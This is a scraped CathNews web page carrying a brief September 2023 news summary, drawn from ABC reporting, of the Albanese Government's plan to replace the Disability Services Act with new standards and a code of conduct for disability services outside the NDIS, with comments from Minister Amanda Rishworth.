                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Disability Category archives." href="https://cathnews.com/category/disability/" class="taxonomy category" ><span property="name">Disability</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Government plans to improve services for people with disabilities</span><meta property="url" content="https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/disability/">Disability</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Government plans to improve services for people with disabilities</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">15 September 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg" alt="" class="wp-image-12251" srcset="https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg 461w, https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Amanda Rishworth (Facebook/Amanda Rishworth MP)</figcaption></figure>



<p>The Albanese Government will repeal the Disability Services Act and replace it with a new set of standards. The changes will govern the provision of services to people with disabilities outside of the National Disability Insurance Scheme. Source: <em>ABC News.&nbsp;</em></p>



<p>As part of the changes, a new code of conduct and set of standards would be introduced for these services.</p>



<p>The Greens say the legislation, which is now on its way to a parliamentary inquiry, is an opportunity to end the segregation of many disabled people from the rest of the community.</p>



<p>More than 4 million Australians have a disability, more than 610,000 of whom are supported by the NDIS.</p>



<p>Minister for Social Services Amanda Rishworth said the changes would bring the law into line with what Australians with disabilities need in the 21st century.</p>



<p>“It will assist the Government’s continued implementation of reforms linked to the policy priorities that the disability community set through Australia’s Disability Strategy 2021-31 and will enable us to provide a broader range of tailored services and supports to people with disability into the future,” she said.</p>



<p>Ms Rishworth said the changes would help the Government respond in a timely manner to the recommendations of the disability royal commissions which are due in a matter of weeks.</p>



<p>“Across multiple rounds of consultation, we have heard from people with disability, their families and carers, as well as disability representative organisations, service providers and agencies from across Government,” she said.</p>



<p>The NDIS is one of the biggest items in the federal budget and Government spending on the program is frequently under scrutiny.</p>



<p>Its projected spending on the NDIS will cost $50 billion within the next four years.</p>



<p>FULL STORY</p>



<p><a href="https://www.abc.net.au/news/2023-09-14/changes-to-disability-support-outside-ndis/102858510">Changes to disability support outside NDIS with Government to implement new set of standards</a> &nbsp;(By Claudia Long, <em>ABC</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/09/15/acu-puts-literary-skills-front-and-centre/" rel="next"></a><a href="https://cathnews.com/2023/09/15/new-book-brings-to-light-tasmanias-hidden-treasures/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/09/0915andr-Brian-Andrews-HobartArchdiocese.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/09/15/new-book-brings-to-light-tasmanias-hidden-treasures/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/09/15/new-book-brings-to-light-tasmanias-hidden-treasures/">New book brings to light Tasmania’s ‘hidden’ treasures</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/09/0915acu-Australian-Centre-for-the-Advancement-of-Literacy-Facebook-ACU.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/09/15/acu-puts-literary-skills-front-and-centre/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/09/15/acu-puts-literary-skills-front-and-centre/">ACU puts literary skills front and Centre</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/28/church-must-not-relativise-teaching-on-marriage-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0128rota-Pope-Leo-XIV-receives-officials-of-the-Tribunal-of-Roman-Rota-for-the-inauguration-of-their-judicial-year-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0128rota-Pope-Leo-XIV-receives-officials-of-the-Tribunal-of-Roman-Rota-for-the-inauguration-of-their-judicial-year-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0128rota-Pope-Leo-XIV-receives-officials-of-the-Tribunal-of-Roman-Rota-for-the-inauguration-of-their-judicial-year-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/marriage/"><span
                                                                        class="el-rt-cat style_2">Marriage<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/28/church-must-not-relativise-teaching-on-marriage-pope/">Church must not relativise teaching on marriage: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/28/un-review-says-australia-needs-human-rights-act/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/12/1211UN-Flags-of-member-nations-fly-outside-United-Nations-headquarters-Geneva-Switzerland-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/12/1211UN-Flags-of-member-nations-fly-outside-United-Nations-headquarters-Geneva-Switzerland-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/12/1211UN-Flags-of-member-nations-fly-outside-United-Nations-headquarters-Geneva-Switzerland-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/human-rights/"><span
                                                                        class="el-rt-cat style_2">Human Rights<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/united-nations/"><span
                                                                        class="el-rt-cat style_2">United Nations<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/28/un-review-says-australia-needs-human-rights-act/">UN review says Australia needs human rights act</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/28/catholic-aged-care-provider-buys-historic-goulburn-convent/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0128SCC-Southern-Cross-Care-NSW-ACT-finalised-the-purchase-of-St-Josephs-Goulburn-last-week-SCCNSWACT-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0128SCC-Southern-Cross-Care-NSW-ACT-finalised-the-purchase-of-St-Josephs-Goulburn-last-week-SCCNSWACT-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0128SCC-Southern-Cross-Care-NSW-ACT-finalised-the-purchase-of-St-Josephs-Goulburn-last-week-SCCNSWACT-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/aged-care/"><span
                                                                        class="el-rt-cat style_2">Aged Care<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-orders/"><span
                                                                        class="el-rt-cat style_2">Religious Orders<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/28/catholic-aged-care-provider-buys-historic-goulburn-convent/">Catholic aged care provider buys historic Goulburn convent</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/28/pope-announces-theme-for-100th-world-mission-day/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0128CM-World-Mission-Day-Pope-Leo-XIV-2026-Theme-CatholicMIssion-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0128CM-World-Mission-Day-Pope-Leo-XIV-2026-Theme-CatholicMIssion-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0128CM-World-Mission-Day-Pope-Leo-XIV-2026-Theme-CatholicMIssion-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/mission/"><span
                                                                        class="el-rt-cat style_2">Mission<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/28/pope-announces-theme-for-100th-world-mission-day/">Pope announces theme for 100th World Mission Day</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/28/church-must-not-relativise-teaching-on-marriage-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0128rota-Pope-Leo-XIV-receives-officials-of-the-Tribunal-of-Roman-Rota-for-the-inauguration-of-their-judicial-year-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0128rota-Pope-Leo-XIV-receives-officials-of-the-Tribunal-of-Roman-Rota-for-the-inauguration-of-their-judicial-year-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0128rota-Pope-Leo-XIV-receives-officials-of-the-Tribunal-of-Roman-Rota-for-the-inauguration-of-their-judicial-year-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/marriage/"><span
                                                                        class="el-rt-cat style_2">Marriage<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/28/church-must-not-relativise-teaching-on-marriage-pope/">Church must not relativise teaching on marriage: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
